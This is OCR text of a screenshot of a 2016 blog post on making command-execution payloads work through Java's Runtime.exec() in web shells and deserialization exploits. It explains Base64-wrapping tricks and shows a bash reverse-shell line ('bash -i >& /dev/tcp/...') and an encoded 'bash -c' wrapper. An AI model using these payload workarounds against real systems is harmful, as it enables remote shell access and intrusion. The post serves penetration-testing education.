 不安全 | jackson-t.ca/runtime-exec-payloads.html
应用 安全圈 Golang100day 先知社区 whale_3070 ThreatScan Hack Inn 横向渗透之 [WinR...
@Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/ 0>&1
bash -c
{base64,-d}|{bash,-i}
Admin Team